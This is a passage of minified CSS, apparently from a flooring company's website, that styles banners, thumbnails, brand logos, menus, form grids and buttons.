print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}.row.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.col,.col-lg,.col-md,.col-sm,.col-xs{padding-left:15px;padding-right:15px}.alignright{text-align:right}.initial{margin-top:0}.grecaptcha-badge{visibility:hidden}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.375em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.banner-content{margin-left:.9375em;margin-right:.9375em}}.banner-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase}@media screen and (min-width:768px){.banner-title{font-size:3em}}.page-banner{margin:0 0 1.5625em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:21.875em;max-height:25em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 13.59375% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;width:100%;text-align:center}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.9375em;margin-right:.9375em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;text-transform:lowercase;padding:1.5em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (max-width:767.49px){.page-banner .banner-image{min-height:max(55vw,200px)}}@media screen and (min-width:768px){.page-banner.page-banner_height-tall .banner-image{min-height:28.125em;max-height:31.25em}}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#58595c;background:rgba(88,89,92,.7);border:1px solid #fff;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:22px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-22px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.875em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.9375em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.editorContent form .thumb-hoverContent input[type=submit],.thumb-hoverContent .btn-cart,.thumb-hoverContent .btn-main,.thumb-hoverContent .btn-main-sm,.thumb-hoverContent .editorContent form input[type=submit],.thumb-hoverContent .gform_next_button,.thumb-hoverContent .gform_previous_button,.thumb-hoverContent .gform_submit_button,.thumb-hoverContent .thumb-button,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a{background:0 0;border:1px solid #666}.editorContent form .thumb-hoverContent input:hover[type=submit],.thumb-hoverContent .btn-cart:hover,.thumb-hoverContent .btn-main-sm:hover,.thumb-hoverContent .btn-main:hover,.thumb-hoverContent .editorContent form input:hover[type=submit],.thumb-hoverContent .gform_next_button:hover,.thumb-hoverContent .gform_previous_button:hover,.thumb-hoverContent .gform_submit_button:hover,.thumb-hoverContent .thumb-button:hover,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a:hover{background:#3f4042}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle;background-color:#58595c;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.postPreview_designerPalette .thumb-image:focus+.thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.postPreview_product .postPreview-link:focus .thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.disclaimer{font-size:.875em;margin:.3125em 0 1.5625em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767.49px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#555;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #444;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:99.7006% 67.81116%;width:22px;height:22px;background-size:306px 220px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.social-icon_instagram:after{content:""}.logo{display:inline-block!important;font-size:0!important}.logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-748px -292px;width:97px;height:30px;margin-bottom:-7px!important;margin-top:7px!important}.tabs-navItem.active .logo_carpet,.tabs-navItem:hover .logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-747px -324px;width:97px;height:30px;margin-bottom:-5px}.logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -356px;width:134px;height:30px}.tabs-navItem.active .logo_kinetex,.tabs-navItem:hover .logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-699px -356px;width:134px;height:30px}.logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -388px;width:62px;height:30px}.tabs-navItem.active .logo_lvt,.tabs-navItem:hover .logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-627px -388px;width:62px;height:30px}.logo_resilient{background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient{background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;border:none;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link .text{display:inline-block}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:300}@media screen and (max-width:767.49px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 2.125em 0;position:relative}.field label.error{color:#c00;font-size:.875em;line-height:1.15;font-weight:400;display:block;padding:0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .3125em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9,.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{float:left}.form-col-xxs-1{width:8.33333%}.form-col-xxs-2{width:16.66667%}.form-col-xxs-3{width:25%}.form-col-xxs-4{width:33.33333%}.form-col-xxs-5{width:41.66667%}.form-col-xxs-6{width:50%}.form-col-xxs-7{width:58.33333%}.form-col-xxs-8{width:66.66667%}.form-col-xxs-9{width:75%}.form-col-xxs-10{width:83.33333%}.form-col-xxs-11{width:91.66667%}.form-col-xxs-12{width:100%}@media (min-width:480px){.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle;min-width:120px}.form-actions>a,.form-actions>span{line-height:2.3125em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{min-width:120px}.form-actions .left>a,.form-actions .left>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle;min-width:120px}.form-actions .right>a,.form-actions .right>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px 